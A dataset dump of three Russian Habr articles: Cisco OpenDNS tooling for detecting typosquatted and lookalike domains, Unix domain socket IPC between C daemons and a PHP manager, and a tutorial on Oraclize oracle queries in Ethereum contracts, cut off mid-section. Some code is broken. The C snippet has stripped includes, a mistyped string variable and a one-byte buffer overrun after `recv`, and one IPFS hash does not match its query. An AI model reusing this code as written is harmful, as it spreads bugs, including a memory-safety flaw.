
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# Автоматизация поиска клонов сайтов и сайтов-однодневок
Злоумышленники, для заражения компьютеров пользователей, очень часто применяют методы, направленные на обман пользователей, набирающих в строке браузера адрес интересующего их сайта. Например, typosquatting (он же URL hijacking), то есть использование ошибок пользователей, которые могут ошибиться в написании домена на клавиатуре. Например, если в написании домена cisco.ru ошибиться и вместо первой буквы «c» набрать стоящую на клавиатуре рядом букву «v», то мы попадем не на сайт Cisco, а на домен, который в данный момент находится в продаже.
А если, например, ввести вместо «sberbank.ru» домен «sbrrbank.ru» (спутав стоящие рядом «e» и «r»), то мы попадем на вот такой ресурс.

Наконец, незнание русского языка и использование «Сбирбанка» вместо «Сбербанка» приводит нас на онлайн-казино:

Все это достаточно безобидные, но все-таки неприятные случаи, которые могут закончиться не более чем недовольством пользователя или ударом по репутации организации, чей бренд используется для обогащения других, менее известных компаний (например, за счет показа рекламы). Но что делать, если злоумышленник использует ошибки пользователей для явного нанесения им вреда путем заражения их компьютеров вредоносным кодом, размещенным на сайте со схожим названием? Например, известен пример длительного существования сайта goggle.com, распространяющего вредоносный код и фальшивый антивирус SpySheriff, или домена yuube.com, переправляющего пользователей на вредоносный сайт. Помимо ошибок самих пользователей при наборе с клавиатуре, злоумышленники могут рассчитывать и на невнимательность пользователей, которые сходу не увидят разницу между vkontakte.ru и vkolakte.ru (реальный пример) в почтовых рассылках или ссылках на различных Интернет-ресурсах. Но как с ними бороться?
Борьба с такими доменами с одной стороны проста. Достаточно всего лишь отслеживать через регистраторов доменов или сервис whois появление новых доменов в сети Интернет. Но в этом и сложность — число таких новых доменов может быть огромным и появляться они могут ежедневно (на самом деле ежеминутно). В ручном режиме отслеживать такие изменения достаточно сложно. Например, вот как выглядит обычный поиск доменов, содержащих ссылку на популярную и пока еще не запрещенную в России соцсеть Facebook:

Таких доменов несколько сотен. А посмотрите, например, на домены, которые используют «microsoft» в своем названии. Их не только много, но и создаются они постоянно (скриншот сделан как раз 10 марта).

При этом стоит обратить внимание, что поиск усложняется тем фактором, что злоумышленники могут создавать домены, использующие различные сочетания символов, которые обычно не используются компаниями, чьи домены выбраны в качестве жертвы. Например, букву «o» злоумышленники могут заменить на цифру «0», букву «A» на цифру «4», заглавную «i» на строчную «L», «s» на «5», «z», «es» или «2» и т.д. Для того же Facebook это выглядит следующим образом:

Наконец, злоумышленник может использовать повторение символов. Тот же «facebook» можно заменить на «faceboook» и это может остаться незамеченным:

Если отвлечься от буржуинских примеров и посмотреть на Рунет, то взяв в качестве примера самый популярный в России банк, мы получим следующую картину:

Большое количество доменов (местами явно вызывающих вопросы) использует в качестве своей основы слово «sberbank». Что интересно, множественные исследования показывают, что пользователи почему-то склонны доверять таким доменам, считая, что домен, в котором упоминается имя компании (или популярного продукта/услуги), принадлежит именно этой компании, а не кому-то еще. И поэтому вероятность перехода по таким ссылкам гораздо выше, чем по ссылкам, не использующим названия компаний-жертв.
Понятно, что Сбербанк — не единственная компания, которая страдает от описанных атак. Например, в Рунете можно встретить домены, связанные с компанией Cisco:

или с сайтом Президента Российской Федерации:

При этом я осознанно в данной статье выбирал явно вредоносные домены, которые обнаруживаются с помощью сервиса Cisco OpenDNS Investigate, предназначенного как раз для проведения расследований таких атак. Пропуская через себя 80 миллиардов DNS-запросов ежедневно, сервисы Cisco OpenDNS (Investigate для расследования и Umbrella — для блокирования) анализируют огромное количество доменов и их активности, классифицируя и помещая в наши базы, к которым затем можно обращаться с помощью различных инструментов. Например, приведенные выше скриншоты сделаны с помощью Cisco OpenDNS Investigate, в интерфейсе которого через обычный браузер можно проводить расследования по интересующему домену (а также IP-адресу, автономной системе или e-mail владельца домена).
Для автоматизации же данной задачи и возможности проверки интересующих доменов на лету (например, через межсетевые экраны, системы контроля доступа в Интернет, SIEMы, SOCи и т.п.) можно использовать разработанный нам Investigate API. Например, нижеприведенный код позволяет найти искомую строку в доменах, созданных за последние сутки:
```
inv = investigate.Investigate('12345678-1234-1234-1234-1234567890ab')
inv.search('searchregex', start=datetime.timedelta(days=1), limit=100, include_category=False)
```
Искомая строка может быть создана заранее и включать в себя все возможные комбинации символом, которые могут встречаться в интересующих нас доменах. В том случае, если брендов, которые мы хотим мониторить несколько, то тут лучше воспользоваться отдельным скриптом, который на выходе выдает набор возможных замен для того или иного символа:
```
self.word = word
self.a=['a','4']
self.b=['b','8','6']
self.c=['c','k']
self.d=['d','0']
self.e=['e','3']
self.f=['f']
self.g=['g','6','9']
self.h=['h']
self.i=['i','!','1','|','l']
self.j=['j']
self.k=['k','x']
self.l=['l','1','7']
self.m=['m','nn']
self.n=['n']
self.o=['o','0']
self.p=['p','9','q']
self.q=['q','9']
self.r=['r']
self.s=['s','5','z','es','2']
self.t=['t','7','1']
self.u=['u','m']
self.v=['v']
self.w=['w','vv']
self.x=['x','ex']
self.y=['y','j']
self.z=['z','2']
self.zero=['0','o']
self.one=['1','l']
self.two=['two','2','z']
self.three=['e','3','three']
self.four=['4','four','for','fore','a']
self.five=['5','five','s']
self.six=['6','six','g']
self.seven=['7','seven','t','l']
self.eight=['8','eight','b']
self.nine=['9','nine','g']
self.alphabet={ 'a':self.a, 'b':self.b, 'c':self.c,
'd':self.d, 'e':self.e, 'f':self.f, 'g':self.g,
'h':self.h, 'i':self.i, 'j':self.j, 'k':self.k,
'l':self.l, 'm':self.m, 'n':self.n, 'o':self.o,
'p':self.p, 'q':self.q, 'r':self.r, 's':self.s,
't':self.t, 'u':self.u, 'v':self.v, 'w':self.w,
'x':self.x, 'y':self.y, 'z':self.z, '0':self.zero,
'1':self.one,'2':self.two,'3':self.three,'4':self.four,
'5':self.five,'6':self.six,'7':self.seven,'8':self.eight,
'9':self.nine }
def get_permutations(self, letter):
try:
permutations = self.alphabet[letter]
except KeyError:
permutations = letter
regex = '['
for p in permutations[:-1]:
regex += '{0}|'.format(p)
regex += '{0}]'.format(permutations[-1])
return regex
```
Дальше нам остается только на регулярной основе (например, раз в сутки) мониторить Интернет в поисках новых появившихся доменов, использующих интересные нам имена брендов (компаний, продуктов, услуг и т.д.). Мы автоматизировали данную задачу в виде скрипта barnd\_watch на Python, который может быть найден на [GitHub](https://github.com/brad-anton/brand_watch). Работать с ним легко — достаточно просто указать интересующую нас поискую строку:

Если же мы хотим исключить какие-то домены из поиска (если предполагается, что их будет много в поисковой выдаче), то для этого достаточно дать на вход скрипта заранее подготовленный файл с доменами-исключениями:

Вот таким вот нехитрым образом Cisco OpenDNS помогает автоматизировать процесс поиска сайтов-клонов и иных доменов, используемых злоумышленниками для атак на компании и их пользователей. Преимущество сервисов Cisco OpenDNS Investigate или Cisco OpenDNS Umbrella в том, что они не только автоматизируют поиск, но и, используя алгоритмы классификации, позволяет сразу сделать вывод о вредоносности того или иного домена. Вот как, например, это выглядит для домена, который использует бренд Газпромбанка:

Дальше уже можно проводить соответствующие расследования с помощью того же сервиса Cisco OpenDNS Investigate, который подскажет нам кто и когда создал данный домен, где он размещен, какие еще домены размещены на том же IP-адресе или в автономной системе, а также иную сопутствующую информацию (распространяемый вредоносный код, другие домены, принадлежающие этому владельцу и т.д.). Но об этих возможностях Cisco OpenDNS Investigate в другой раз.
В заключение хотел бы отметить, что такого рода атаки, используются не только для направления пользователей на подставные сайты. Создавая фальшивые домены, похожие на сайт компании-жертвы, можно рассылать от их имени фишинговые письма, увеличивающие вероятность заражения пользователя. Мы даже специальный видео-ролик сделали (на самом деле [несколько](http://gblogs.cisco.com/ru/anatomyofhack/)), который демонстрирует атаку, базирующуюся именно на данном методе атак, против которого и работают решения Cisco OpenDNS.
ЗЫ. Посмотреть и «пощупать» данное решение можно будет на Cisco Connect, которая пройдет в Москве 4-5 апреля, где у нас запланирована [насыщенная программа](http://gblogs.cisco.com/ru/ciscoconnectsecurity/) по кибербезопасности.
|
https://habr.com/ru/post/324878/
| null |
ru
| null |
# Межпроцессное взаимодействие и Unix Domain Socket
Недавно по работе пришлось решать достаточно интересную задачу.
Нужно было написать приложение — демон, которое записывает мультикаст поток в файл.
При этом необходимо было писать несколько мультикаст потоков параллельно…
Более того… нужно централизованно управлять этими демонами!
##### Немного теории
По сути само приложение по себе — достаточно простое… Но вот встает вопрос управления… Когда демон уже запущен — ему надо передавать команды… например сменить файл, в который пишется поток… или вообще прекратить запись. Встал вопрос — как управлять такими демонами…
Перелапатив несколько страниц гугла и начитавшись заумных статей было решено остановиться на варианте с Unix Domain Socket…
Архитектура проста… Приложению при запуске, помимо параметров «чего куда писать» передается его уникальный id, по которому генерируется имя управляющего сокета ( банально sock\_[id] ). Все сокеты создаются в заранее оговоренной директории на сервере… пусть это будет /tmp/my\_socks/.
Таким образом приложение-менеджер при запуске делает листинг этой директории и смотрит — какие процессы у него запущены… затем проводит «ping» этих процессов (через эти же сокеты) и проверяет — какие из них действительно живы… Мертвые сокеты (у которых процесс по каким-то причинам отсутствует ) — можно сразу же удалить…
Ну а после того как сокет открыт можно обмениваться любыми командами с конкретным процессом… получается вот такое двухстороннее межпроцессное взаимодействие.
Но это теория! Ниже немного практики…
##### Реализация
Приложение, записывающее поток было реализовано на gcc
Нужные нам инклуды и структуры
> `#include
> #include
> #include
> #include
> #include
> #include
> #include in.h>
> #include
> #include
> #include <string.h>
> #include
>
> int ctrlsock, ns;
> struct sockaddr\_un saun;`
Инициализируем сокет и начинаем его слушать:
> `void init\_ctrl\_socket() {
> // Создаем сокет.. Семейство AF\_UNIX указывает что это будет локальный unix-socket
> if ( ( ctrlsock = socket(AF\_UNIX, SOCK\_STREAM, 0) ) < 0 ) {
> savelog("ERROR: control socket creating error");
> exit(1);
> }
>
> // Делаем сокет неблокирующим.. чтобы при чтении не ждать..
> int flags = fcntl(ctrlsock, F\_GETFL, 0);
> if ( fcntl(ctrlsock, F\_SETFL, flags | O\_NONBLOCK) < 0 ) {
> savelog("ERROR: don't set socket on nonblocket mode");
> exit(1);
> }
>
> // Вот тут самое интересное..
> // биндим сокет. Передаем ему - путь до сокета..
>
> saun.sun\_family = AF\_UNIX;
> strcpy(saun.sun\_path, "/tmp/my\_socks/sock\_01"); // вот тут путь до сокета
> int len = sizeof(saun.sun\_family) + strlen(saun.sun\_path);
>
> if (bind(ctrlsock, (struct sockaddr \*)&saun, len) < 0) {
> savelog("ERROR: control socket binding error");
> exit(1);
> }
>
> if (listen(ctrlsock, 5) < 0) {
> savelog("ERROR: control socket listening error");
> exit(1);
> }
> }`
Прием команд из сокета:
> `void check\_ext\_command() {
> int fromlen = sizeof(struct sockaddr);
> if ( (ns = accept(ctrlsock, (struct sockaddr \*) &fsaun, &fromlen) ) > 0 ) {
> char lbuf[255];
> int ilen;
> ilen = recv( ns, &lbuf, 255, 0 );
> lbuf[ilen]='\0';
> do\_remote\_command( lbuf ); // Тут вызывается функция обработки команды..
> close(ns);
> }
> }`
Запись в сокет производиться как и обычно:
> `char msg = "my message";
> send( ns, msg, strlen(msg), 0);`
##### Менеджер для процессов
Менеджер для процессов был написан на php. Для того чтобы было удобно управлять ими через браузер…
Вот пример опроса существующих процессов
> `class reccontrol {
>
> var $socket\_path = '/tmp/my\_socks/'; // Путь где лежат сокеты приложений
> var $socket\_prefix = 'sock\_'; // Префикс сокеты (для эстетической красоты :))
> var $list = array();
>
> function getList() {
> $this->writers\_info = array();
> $arr = scandir( $this->socket\_path);
> unset($arr[ 0]); // .
> unset($arr[1]); // ..
> foreach( $arr as $k =>$s\_name ) {
> if ( !$this->ping( $s\_name ) ) {
> // Если не ответил на пинг - значит процесс умер или повис
> @unlink( $this->socket\_path . $s\_name );
> unset( $arr[$k] );
> }
> }
> $this->list = $arr;
>
> }
>
> // Реализация "опроса процессов"
> function ping( $s\_name ) {
> $socket\_name = $this->socket\_path.$s\_name; // полный путь
> $sock = $this->getSock( $socket\_name ); // Вынес в отдельную функцию для удобства
>
> if ( !$sock ) return false; // не отвечает - значит пинг не прошел
>
> $buf = "ping";
> if ( @socket\_send($sock, $buf, strlen($buf), 0) == false ) {
> return false; // не записать - значит пинг не прошел
> }
>
> $buf = '';
> @socket\_recv($sock, $buf, 1024, 0 );
> if ($buf) {
> // в $buf - то, что вернул нам процесс.. какую-то полезную инфу о себе
> addlog("Процесс " . $s\_name . " ответил: " . $buf);
> }
>
> socket\_close($sock);
> return true; // Сокет ответил - всё ок!
> }
>
> // Непосредственно создание unix сокета.. даже проще, чем в Си :)
> function getSock( $socket\_name ) {
> // Указываем, что семейство AF\_UNIX
> $socket = @socket\_create(AF\_UNIX, SOCK\_STREAM, 0);
> // в $socket\_name у нас лежит что-то типа /tmp/my\_socks/sock\_1 - т.е. путь до сокета
> if ( @socket\_connect( $socket, $socket\_name) == false ) {
>
> $err = socket\_last\_error();
> if ( $err ) {
> return false; // не удалось открыть сокет :(
> }
> } else {
> return $socket; // всё ок - возвращаем дескриптов сокета
> }
> }
>
> }`
Вот такое вот получается взаимодействие…
Здесь опубликованы только небольшие части кода — выполняющие основной функционал… Целиком просто всё это выглядит весьма громоздко и конкретная программа бесполезна обычному обывателю… Весь смысле в идеи управления…
Можно зайдя на web страничку получить информацию с нескольких процессов (она позвращается при пинге) и дать определенным процессам определенные команды…
|
https://habr.com/ru/post/97847/
| null |
ru
| null |
# Погружение в разработку на Ethereum. Часть 5: Oraclize
Доступ к объемным файлам и различные внешние динамические данные часто являются очень важной частью децентрализованного приложения. При этом в самом по себе Ethereum механизма обращения наружу не предусмотрено — смарт контракты могут читать и писать только в рамках самого блокчейна. В этой статье рассмотрим Oraclize, который как раз дает возможность взаимодействия с внешним миром путем запросов к практически любым интернет-ресурсам. Смежной темой является IPFS, вкратце упомянем и о ней.

IPFS
----
[IPFS](https://ipfs.io/) — распределенная файловая система с контентной адресацией. Это значит, что для содержимого любого файла, добавленного туда, считается уникальный хеш. Этот же хеш используется потом для поиска и получения этого содержимого из сети.
Основная информация уже описана в [этой статье](https://habr.com/post/314768/) и в нескольких других, поэтому не видим смысла повторяться.
### Зачем использовать IPFS в связке с Ethereum?
Любой сколько-нибудь объемный контент сохранять на блокчейне слишком дорого и вредно для сети. Поэтому самый оптимальный вариант — это сохранение какой-нибудь ссылки на файл, лежащий в офф-чейн хранилище, не обязательно именно IPFS. Но у IPFS есть ряд преимуществ:
* Ссылка на файл — это хеш, уникальный для конкретного содержимого файла, поэтому если мы положим этот хеш на блокчейн, то можем быть уверены, что получаемый по нему файл именно тот, который изначально и добавлялся, файл невозможно подменить
* Распределенная система страхует от недоступности конкретного сервера (из-за блокировки или других причин)
* Ссылка на файл и хеш-подтверждение объединены в одну строку, значит можно меньше записывать в блокчейн и экономить газ
Среди недостатков можно упомянуть, что раз центрального сервера нет, то для доступности файлов необходимо, чтобы хотя бы кто-то один этот файл “раздавал”. Но если у вас есть определенный файл, то подключиться к раздающим легко — запускаете у себя ipfs-демон и добавляете файл через `ipfs add`.
Технология очень подходит под идеологию децентрализации, поэтому рассматривая сейчас Oraclize, мы не раз столкнемся с использованием IPFS в разных механизмах оракулов.
Oraclize
--------
Для выполнения практически любой полезной работы смарт-контракту требуется получать новые данные. При этом нет встроенной возможности выполнить запрос из блокчейна во внешний мир. Можно конечно добавлять все что требуется транзакциями вручную, но невозможно проверить откуда эти данные взялись и их достоверность. Плюс может потребоваться организовать дополнительную инфраструктуру для оперативного обновления динамических данных, таких как курсы валют. А обновления с фиксированным интервалом приведут к перерасходу газа.
Поэтому сервис, предоставляемый [Oraclize](http://www.oraclize.it/), приходится как нельзя кстати: в смарт контракте можно отправить запрос к практически любому API или ресурсу в интернете, быть уверенным, что полученные данные пришли с указанного ресурса в неизменном виде, а результат использовать в том же самом смарт контракте.
Oraclize — это не только Ethereum сервис, похожая функциональность предоставляется и другим блокчейнам, но мы будем описывать только связку с Ethereum.
### Начало работы
Все, что нужно для начала работы — это добавить себе в проект один из файлов oraclizeAPI из [репозитория](https://github.com/oraclize/ethereum-api). Надо только выбрать подходящий для вашей версии компилятора (solc): oraclizeAPI\_0.5.sol для версий начиная с 0.4.18, oraclizeAPI\_0.4.sol — для версий от 0.4.1, oraclizeAPI\_pre0.4.sol — для всего более старого, поддержка этой версии уже прекращена. Если пользуетесь truffle, то не забудьте переименовать файл в usingOraclize — там требуется, чтобы имя файла и контракта совпадали.
Включив подходящий файл себе в проект, наследуете контракт от `usingOraclize`. И можно начинать пользоваться ораклайзом, что сводится к двум основным вещам: отправка запроса с помощью хелпера `oraclize_query`, а затем обработка результата в функции `__callback`. Простейший смарт контракт (для получения текущей цены эфира в долларах) может выглядеть так:
```
pragma solidity 0.4.23;
import "./usingOraclize.sol";
contract ExampleContract is usingOraclize {
string public ETHUSD;
event updatedPrice(string price);
event newOraclizeQuery(string description);
function ExampleContract() payable {
updatePrice();
}
function __callback(bytes32 myid, string result) {
require (msg.sender == oraclize_cbAddress());
ETHUSD = result;
updatedPrice(result);
}
function updatePrice() payable {
if (oraclize_getPrice("URL") > this.balance) {
newOraclizeQuery("Oraclize query was NOT sent, please add some ETH to cover for the query fee");
} else {
newOraclizeQuery("Oraclize query was sent, standing by for the answer..");
oraclize_query("URL", "json(https://api.coinmarketcap.com/v1/ticker/ethereum/?convert=USD).0.price_usd");
}
}
}
```
Функция, отправляющая запрос — `updatePrice`. Вы можете видеть, что сначала идет проверка, что `oraclize_getPrice(“URL”)` больше текущего баланса контракта. Это делается потому, что вызов `oraclize_query` должен быть оплачен, цена расчитывается как сумма фиксированной комиссии и оплаты газа для вызова коллбэка. `“URL”` — это обозначение одного из типов источников данных, в данном случае это обычный запрос по https, далее рассмотрим и другие варианты. Ответы по запросу могут быть заранее разобраны как json (как в примере) и несколькими другими способами (рассмотрим дальше). В `__callback` возвращается строка с ответом. В самом начале проверяется, что вызов прошел от доверенного адреса oraclize
Все варианты использования oraclize строятся по одной схеме, отличаются только источники данных и возможность добавления проверки подлинности в `__callback`. Поэтому в будущих примерах будем приводить только значащие различия.
### Цена использования
Как уже было сказано, за oraclize-запросы платится дополнительный эфир, причем снимается он с баланса контракта, а не вызывающего адреса. Исключением является только первый запрос с каждого нового контракт, он предоставляется бесплатно. Интересно еще то, что в тестовых сетях эта же механика сохраняется, но оплата идет эфиром соответствующей сети, то есть в тестнетах запросы фактически бесплатные.
Уже упоминалось, что цена запроса складывается из двух величин: фиксированной комиссии и оплаты за газ вызова callback. Фиксированная комиссия определена в долларах, и количество эфира высчитывается из текущего курса. Комиссия зависит от источника данных и дополнительных подтверждающих механизмов, на которых мы еще остановимся. Текущая таблица цен выглядит так:

Как видите цена за URL запрос равна нескольким центам. Много это или мало? Для этого давайте рассмотрим сколько стоит вторая часть — плата за газ вызова callback.
Работает это по следующей схеме: с контракта вместе с запросом заранее переводится количество эфира, нужное для оплаты фиксированного количества газа по фиксированной цене. Этого количества должно хватить для выполнения callback, а цена должна быть адекватна рынку, иначе транзакция не пройдет или будет висеть очень долго. При этом понятно, что заранее знать количество газа не всегда возможно, поэтому и плата должна быть с запасом (запас при этом не возвращается). Значения по умолчанию — лимит 200 тысяч газа по цене 20 gwei. Этого хватает на средний callback с несколькими записями и какой-то логикой. А цена 20 gwei хоть и может в данный момент казаться слишком большой (на момент написания средняя равна 4 gwei), но в моменты наплыва транзакций рыночная цена может неожиданно подскакивать и быть даже больше, поэтому в целом эти значения близки к реально используемым. Так вот, с такими значениями и ценой эфира в районе $500, оплата газа будет приближаться к $2, так что можно сказать, что фиксированная комиссия занимает незначительную часть.
Если вы знаете что делаете, то есть вариант изменять лимит и цену газа, таким образом значительно сэкономив на запросах.
Цену на газ можно задавать отдельной функцией — `oraclize_setCustomGasPrice(<цена в wei>)`. После вызова цена сохраняется и используется во всех последующих запросах.
Лимит можно задать в самом запросе `oraclize_query`, указав его последним аргументом, например так:
```
oraclize_query("URL", "<запрос>", 50000);
```
Если у вас сложная логика в `__callback` и газа тратится больше 200к, то обязательно нужно будет задать лимит, который покрывает худший случай расхода газа. Иначе при превышении лимита `__callback` просто откатится назад.
Кстати недавно у oraclize появилась информация, что за запросы можно платить вне блокчейна, что позволит не расходовать весь лимит или возвращать остаток (и оплата идет не с контракта). Нам еще не приходилось этим пользоваться, но oraclize предлагает обращаться к ним на info@oraclize.it, если такой вариант интересен. Поэтому имейте в виду.
### Как работает
Почему унаследовавшись от обычного смарт контракта мы получаем функциональность, которая изначально не поддерживалась механизмами блокчейна? На самом деле сервис ораклайз состоит не только из контрактов с функциями-хелперами. Основную работу по получению данных делает внешний сервис. Смарт контракты формируют заявки на доступ к внешним данным и кладут их в блокчейн. Внешний сервис — мониторит новые блоки блокчейна и если обнаруживает заявку — выполняет ее. Схематично это можно изобразить так:

### Источники данных
Помимо рассмотренного `URL`, oraclize предоставляет еще 4 варианта (которые вы видели в разделе по ценам): `WolframAlpha`, `IPFS`, `random` и `computation`. Рассмотрим каждый из них.
#### 1. URL
Уже рассмотренный пример использует этот источник данных. Это источник для HTTP запросов к различным API. В примере было следующее:
```
oraclize_query("URL", "json(https://api.coinmarketcap.com/v1/ticker/ethereum/?convert=USD).0.price_usd");
```
Это получение цены эфира, и так как api предоставляет json строку с набором данных, запрос оборачивается в json-парсер и возвращает только нужное нам поле. В данном случае это GET, но источник URL поддерживает и POST запросы. Тип запроса автоматически определяется по дополнительному аргументу. Если там стоит валидный json как в этом примере:
```
oraclize_query("URL", "json(https://shapeshift.io/sendamount).success.deposit",
'{"pair":"eth_btc","amount":"1","withdrawal":"1AAcCo21EUc1jbocjssSQDzLna9Vem2UN5"}')
```
то запрос обрабатывается как POST (использующееся api описано [тут](https://info.shapeshift.io/#api-7), если интересно)
#### 2. WolframAlpha
Этот источник данных позволяет обращаться к сервису [WolframAlpha](http://www.wolframalpha.com/), который может давать ответы на различные запросы фактов или вычислений, к примеру
```
oraclize_query(“WolframAlpha”, “president of Russia”)
```
вернет `Vladimir Putin`, а запрос
```
oraclize_query(“WolframAlpha”, “solve x^2-4”)
```
вернет `x = 2`.
Как видите результат оказался неполным, потому что потерялся символ ±. Поэтому перед тем как пользоваться этим источником, нужно проверить, что значение конкретного запроса может быть использовано в смарт контракте. Кроме того для ответов не поддерживается подтверждение подлинности, поэтому сами oraclize рекомендуют использовать этот источник только для тестирования.
#### 3. IPFS
Как можно догадаться, позволяет получать содержимое файла в IPFS по мультихешу. Таймаут получения контента составляет 20 секунд.
```
oraclize_query(“IPFS”, “QmTL5xNq9PPmwvM1RhxuhiYqoTJcmnaztMz6PQpGxmALkP”)
```
вернет `Hello, Habr!` (если файл с таким содержимым все еще доступен)
#### 4. random
Генерация случайного числа работает по той же схеме, что и другие источники, но если использовать `oraclize_query`, то требуется трудоемкая подготовка аргументов. Чтобы этого избежать можно использовать функцию-хелпер `oraclize_newRandomDSQuery(delay, nbytes, customGasLimit)`, задав только задержку выполнения (в секундах), количество генерируемых байтов и лимит газа для вызова `__callback`.
У использования `random` есть пара особенностей, о которых нужно помнить:
* Для подтверждения того, что число на самом деле случайное, используется особый тип проверки — Ledger, — который можно выполнить на блокчейне (в отличие от всех остальных, но об этом позже). Это значит, что в конструкторе смарт контракта надо задать этот метод проверки функцией:
```
oraclize_setProof(proofType_Ledger);
```
А в начале коллбэка должна быть сама проверка:
```
function __callback(bytes32 _queryId, string _result, bytes _proof)
{
require (oraclize_randomDS_proofVerify__returnCode(_queryId, _result, _proof) == 0) );
<...>
```
Эта проверка требует реальной сети и не сработает на ganache, поэтому для локального тестирования можно временно убрать эту строчку. Кстати, третьим аргументом в `__callback` здесь выступает дополнительный параметр `_proof`. Он требуется всегда, когда используется один из типов подтверждения.
* Если вы используете случайное число для критических моментов, например для определения победителя в лотерее, фиксируйте пользовательский ввод до того, как отправляете newRandomDSQuery. Иначе может сложиться такая ситуация: oraclize вызывает \_callback и транзакция видна всем в списке pending. Вместе с этим видно само случайное число. Если пользователи могут продолжать, грубо говоря, делать ставки, то они смогут указать цену на газ побольше, и пропихнуть свою ставку перед тем, как выполнится \_callback, наперед зная что оно будет выигрышным.
#### 5. computation
Это самый гибкий из источников. Он позволяет написать свои собственные скрипты и использовать их в качестве источника данных. Вычисления проходят на AWS. Для выполнения нужно описать Dockerfile и положить его вместе с произвольными дополнительными файлами в zip-архив, а архив загрузить в IPFS. Выполнение должно удовлетворять таким условиям:
* Писать ответ, который необходимо вернуть, последней строчкой в stdout
* Ответ должен быть не больше 2500 символов
* Инициализация и выполнение не должны идти дольше 5 минут в сумме
Для примера того, как это делается, рассмотрим как выполнить простейшее объединение переданных строк и возвращение результата.
Dockerfile:
```
FROM ubuntu:16.04
MAINTAINER "info@rubyruby.ru"
CMD echo "$ARG0 $ARG1 $ARG2 $ARG3"
```
Переменные окружения `ARG0`, `ARG1` и т.д. — это параметры, переданные вместе с запросом.
Добавляем докерфайл в архив, запускаем ipfs сервер и добавляем туда этот архив
```
$ zip concatenation.zip Dockerfile
$ ipfs daemon &
$ ipfs add concatenation.zip
QmWbnw4BBFDsh7yTXhZaTGQnPVCNY9ZDuPBoSwB9A4JNJD
```
Полученный хеш используем для отправки запроса через `oraclize_query` в смарт контракте:
```
oraclize_query("computation", ["QmVAS9TNKGqV49WTEWv55aMCTNyfd4qcGFFfgyz7BYHLdD", "s1", "s2", "s3", "s4"]);
```
В качестве аргумента выступает массив, в котором первый элемент — это мультихеш архива, а все остальные — параметры, которые попадут в переменные окружения.
Если дождаться выполнения запроса, то в `__callback` придет результат `s1 s2 s3 s4`.
### Хелперы-парсеры и вложенные запросы
Из ответа, возвращаемого любым источником, можно заранее выделить только требуемую информацию при помощи ряда хелперов, таких как:
#### 1. JSON парсер
Этот метод вы видели в самом первом примере, где из результата, который возвращает coinmarketcap, возвращалась только цена:
```
json(https://api.coinmarketcap.com/v1/ticker/ethereum/?convert=USD).0.price_usd
```
Вариант использования довольно очевидный, возвращается к примеру:
```
[
{
"id": "ethereum",
"name": "Ethereum",
"symbol": "ETH",
"rank": "2",
"price_usd": "462.857",
"price_btc": "0.0621573",
"24h_volume_usd": "1993200000.0",
"market_cap_usd": "46656433775.0",
"available_supply": "100800968.0",
"total_supply": "100800968.0",
"max_supply": null,
"percent_change_1h": "-0.5",
"percent_change_24h": "-3.02",
"percent_change_7d": "5.93",
"last_updated": "1532064934"
}
]
```
Так как это массив, берем элемент `0`, а из него — поле `price_usd`
#### 2. XML
Использование аналогично JSON, например:
```
xml(https://informer.kovalut.ru/webmaster/getxml.php?kod=7701).Exchange_Rates.Central_Bank_RF.USD.New.Exch_Rate
```
#### 3. HTML
Можно парсить XHTML при помощи XPath. К примеру получить market cap с etherscan:
```
html(https://etherscan.io/).xpath(string(//*[contains(@href, '/stat/supply')]/font))
```
Получаем `MARKET CAP OF $46.148 BillionB`
#### 4. Бинарный хелпер
Позволяет вырезать куски из raw данных, используя функцию slice(offset, length). То есть например имеем файл с содержимым “abc”:
```
echo "abc" > example.bin
```
Положим его на IPFS:
```
$ ipfs add example.bin
added Qme4u9HfFqYUhH4i34ZFBKi1ZsW7z4MYHtLxScQGndhgKE
```
А теперь вырежем 1 символ из середины:
```
binary(Qme4u9HfFqYUhH4i34ZFBKi1ZsW7z4MYHtLxScQGndhgKE).slice(1, 1)
```
В ответе получаем `b`
Как вы возможно обратили внимание, в случае с бинарным хелпером использовался не URL источник, а IPFS. На самом деле парсеры можно применять к любым источникам, скажем не обязательно применять JSON к тому, что вернет URL, можно добавить такое содержимое в файл:
```
{
"one":"1",
"two":"2"
}
```
Добавить его в IPFS:
```
$ ipfs add test.json
added QmZinLwAq5fy4imz8ZNgupWeNFTneUqHjPiTPX9tuR7Vxp
```
И потом разбирать так:
```
json(QmZinLwAq5fy4imz8ZNgupWeNFTneUqHjPiTPX9tuR7Vxp).one
```
Получаем `1`
И особенно интересный вариант использования — это совмещения любых источников данных и любых парсеров в одном запросе. Такое возможно при помощи отдельного источника данных `nested`. Используем только что созданный файл в более сложном запросе (сложение значений в двух полях):
```
[WolframAlpha] add ${[IPFS] json(QmZinLwAq5fy4imz8ZNgupWeNFTneUqHjPiTPX9tuR7Vxp).one} to ${[IPFS] json(QmZinLwAq5fy4imz8ZNgupWeNFTneUqHjPiTPX9tuR7Vxp).two}
```
Получаем `3`
Запрос формируется следующим образом: указываете источник данных `nested`, далее для каждого запроса добавлятете имя источника перед ним в квадратных скобках, а все вложенные запросы дополнительно обрамляете в `${..}`.
### Тестирование
